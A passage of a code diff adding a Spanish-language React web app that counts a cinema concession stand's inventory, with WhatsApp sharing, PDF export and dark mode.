+                    document.documentElement.classList.add('dark');
+                    localStorage.setItem('theme', 'dark');
+                    setDarkMode(true);
+                }
+            };
+
+            const vibrate = () => {
+                if (window.navigator && window.navigator.vibrate) window.navigator.vibrate(50);
+            };
+
+            const triggerFeedback = (code) => {
+                vibrate();
+                setAnimatingCode(code);
+                setTimeout(() => setAnimatingCode(null), 300);
+            };
+
+            const handleAdd = (code) => {
+                const val = parseFloat(inputs[code] || 0);
+                if (val <= 0) return;
+                triggerFeedback(code);
+                setInventory(prev => prev.map(item => 
+                    item.code === code ? { ...item, qty: parseFloat((item.qty + val).toFixed(2)) } : item
+                ));
+                setInputs(prev => ({ ...prev, [code]: '' }));
+            };
+
+            const handleOverwrite = (code) => {
+                const rawValue = inputs[code];
+                if (rawValue === undefined || rawValue === '') return;
+                const val = parseFloat(rawValue);
+                if (confirm(`¿Actualizar total a ${val}?`)) {
+                    triggerFeedback(code);
+                    setInventory(prev => prev.map(item => 
+                        item.code === code ? { ...item, qty: val } : item
+                    ));
+                    setInputs(prev => ({ ...prev, [code]: '' }));
+                }
+            };
+
+            const sendWhatsApp = (type) => {
+                vibrate();
+                const now = new Date();
+                const dateStr = now.toLocaleDateString();
+                const timeStr = now.toLocaleTimeString();
+
+                let title = type === 'conteo' ? '*CONTEO DE INVENTARIO COMPLETO*' : '*CORRECCIÓN DE INVENTARIO*';
+                let itemsToReport = type === 'conteo' ? inventory : inventory.filter(i => i.qty > 0);
+                if (itemsToReport.length === 0) return alert("No hay artículos para reportar.");
+                
+                let text = `${title}\n_Fecha: ${dateStr}_\n_Hora: ${timeStr}_\n\n`;
+                itemsToReport.forEach(i => { text += `*${i.code}* - ${i.desc}: *${i.qty}* ${i.unit}\n`; });
+                window.open(`https://wa.me/?text=${encodeURIComponent(text)}`, '_blank');
+                setShowShareOptions(false);
+            };
+
+            const resetData = () => {
+                if (confirm("¿Borrar todos los conteos acumulados?")) {
+                    vibrate();
+                    setInventory(ITEMS.map(i => ({ ...i, qty: 0 })));
+                }
+            };
+
+            const downloadPDF = () => {
+                vibrate();
+                const { jsPDF } = window.jspdf;
+                const doc = new jsPDF();
+                const now = new Date();
+                const dateStr = now.toLocaleDateString();
+                const timeStr = now.toLocaleTimeString();
+
+                doc.setFontSize(16);
+                doc.text("INVENTARIO GENERAL DE TURNO", 14, 15);
+                doc.setFontSize(10);
+                doc.text(`Fecha: ${dateStr} - Hora: ${timeStr}`, 14, 22);
+                
+                doc.autoTable({ 
+                    head: [['CÓDIGO', 'DESCRIPCIÓN DEL ARTÍCULO', 'CANT', 'UND']], 
+                    body: inventory.map(i => [i.code, i.desc, i.qty, i.unit]), 
+                    startY: 28,
+                    theme: 'grid',
+                    styles: { fontSize: 7 },
+                    headStyles: { fillColor: [15, 23, 42] }
+                });
+                doc.save(`Inventario_Cineco_${dateStr}.pdf`);
+            };
+
+            const filtered = inventory.filter(i => i.desc.toLowerCase().includes(search.toLowerCase()) || i.code.includes(search));
+
+            return (
+                <div className="max-w-xl mx-auto min-h-screen pb-24 flex flex-col relative transition-colors duration-300">
+                    <button onClick={toggleDarkMode} className="fixed bottom-6 right-6 z-[60] bg-slate-800 dark:bg-white text-white dark:text-slate-900 p-4 rounded-full shadow-2xl active:scale-90 transition-all border-2 border-slate-700 dark:border-slate-200">
+                        {darkMode ? (
+                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2.5"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
+                        ) : (
+                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2.5"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
+                        )}
+                    </button>
+
+                    {showShareOptions && (
+                        <div className="fixed inset-0 z-[100] flex items-center justify-center p-6">
+                            <div className="absolute inset-0 bg-slate-900/60 backdrop-blur-sm" onClick={() => setShowShareOptions(false)}></div>
+                            <div className="bg-white dark:bg-slate-900 w-full max-w-xs rounded-[2.5rem] p-6 relative shadow-2xl">
+                                <h3 className="text-center font-black text-slate-800 dark:text-slate-100 mb-6 uppercase tracking-tight">¿Qué deseas enviar?</h3>
+                                <div className="space-y-3">
+                                    <button onClick={() => sendWhatsApp('correccion')} className="w-full py-4 bg-slate-900 dark:bg-slate-700 text-white rounded-2xl font-bold active:scale-95 transition-all uppercase">Corrección</button>
+                                    <button onClick={() => sendWhatsApp('conteo')} className="w-full py-4 bg-blue-600 text-white rounded-2xl font-bold active:scale-95 transition-all uppercase">Enviar Todo</button>
+                                    <button onClick={() => setShowShareOptions(false)} className="w-full py-2 text-slate-400 font-bold text-sm">Cancelar</button>
+                                </div>
+                            </div>
+                        </div>
+                    )}
+
+                    <header className="bg-slate-900 dark:bg-black text-white p-5 sticky top-0 z-50 shadow-2xl flex justify-between items-center transition-colors">
+                        <div className="border-l-4 border-blue-500 pl-3">
+                            <h1 className="font-black text-xl leading-none tracking-tighter uppercase">Cineco</h1>
+                            <p className="text-[9px] text-blue-400 font-bold uppercase mt-1">Reporte de Confitería</p>
+                            <p className="text-[9px] text-blue-400 font-bold uppercase mt-1">CineColombia contratame de programador</p>
+                        </div>
+                        <div className="flex gap-2">
+                            <button onClick={() => setShowShareOptions(true)} className="bg-slate-700 dark:bg-slate-800 p-3 rounded-2xl active:scale-90 transition-transform">
+                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/></svg>
+                            </button>
+                            <button onClick={downloadPDF} className="bg-blue-600 p-3 rounded-2xl active:scale-90 transition-transform">
+                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
+                            </button>
+                            <button onClick={resetData} className="bg-red-600 p-3 rounded-2xl active:scale-90 transition-transform">
+                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><path d="M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8"/><path d="M3 3v5h5"/></svg>
+                            </button>
+                        </div>
+                    </header>
+
+                    <div className="p-4 flex-1">
+                        <div className="relative mb-8">
+                            <input className="w-full p-5 pl-14 rounded-3xl shadow-md border-none bg-white dark:bg-slate-900 text-slate-800 dark:text-slate-100 outline-none focus:ring-4 focus:ring-blue-500/20 transition-all font-bold" placeholder="Buscar producto..." value={search} onChange={(e) => setSearch(e.target.value)} />
+                            <svg className="absolute left-5 top-6 text-slate-400" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="3" strokeLinecap="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
+                        </div>
+
+                        <div className="space-y-4">
+                            {filtered.map(item => (
+                                <div key={item.code} className="bg-white dark:bg-slate-900 p-6 rounded-[2.5rem] shadow-sm border border-slate-100 dark:border-slate-800 transition-colors">
+                                    <div className="flex justify-between items-start mb-6">
+                                        <div className="flex-1 pr-2">
+                                            <p className="text-[10px] font-black text-blue-600 dark:text-blue-400 uppercase tracking-widest mb-1">{item.code}</p>
+                                            <h2 className="font-extrabold text-slate-800 dark:text-slate-100 leading-tight text-lg">{item.desc}</h2>
+                                        </div>
+                                        <div className={`bg-slate-900 dark:bg-slate-950 px-6 py-3 rounded-3xl text-center min-w-[90px] shadow-xl border-b-4 border-blue-600 transition-all duration-300 ${animatingCode === item.code ? 'animate-pulse-save' : ''}`}>
+                                            <p className="text-[8px] font-bold text-blue-400 uppercase tracking-widest">Stock</p>
+                                            <p className="text-2xl font-black text-white leading-none">{item.qty}</p>
+                                        </div>
+                                    </div>
+                                    <div className="flex gap-3">
+                                        <input type="number" inputMode="decimal" className="w-full bg-slate-50 dark:bg-slate-800 border-2 border-slate-50 dark:border-slate-800 rounded-[1.5rem] px-5 py-4 text-xl font-black text-slate-800 dark:text-slate-100 focus:bg-white dark:focus:bg-slate-700 focus:border-blue-400 outline-none transition-all" placeholder="0" value={inputs[item.code] || ''} onChange={(e) => setInputs({...inputs, [item.code]: e.target.value})} />
+                                        <button onClick={() => handleAdd(item.code)} className="bg-blue-600 text-white px-6 rounded-2xl active:scale-95 transition-all flex items-center shadow-lg shadow-blue-200 dark:shadow-none">
+                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="4" strokeLinecap="round"><line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/></svg>
+                                        </button>
+                                        <button onClick={() => handleOverwrite(item.code)} className="bg-slate-200 dark:bg-slate-700 text-slate-900 dark:text-slate-100 px-6 rounded-2xl active:scale-95 transition-all flex items-center">
+                                            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="4" strokeLinecap="round"><path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"/></svg>
+                                        </button>
+                                    </div>
+                                </div>
+                            ))}
+                        </div>
+                    </div>
+                </div>
+            );
+        }
+
+        const root = ReactDOM.createRoot(document.getElementById('root'));
+        root.render(<App />);
+    </script>
+</body>
+</html>
